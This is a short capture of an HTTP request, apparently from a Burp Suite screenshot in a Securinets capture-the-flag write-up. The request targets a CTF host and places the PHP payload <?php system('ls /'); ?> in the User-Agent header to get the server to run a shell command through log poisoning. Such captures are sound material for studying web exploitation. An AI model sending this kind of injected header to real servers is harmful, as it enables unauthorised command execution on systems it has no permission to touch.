 Request
Pretty Raw Hex
\n
1 GET /favicon.ico HTTP/1.1
2 Host: love_portal.dh.securinets.tn
3 Accept-Language: fr-FR,fr;q=0.9
4 User-Agent: <?php system('ls /'); ?>
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://love_portal.dh.securinets.tn/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10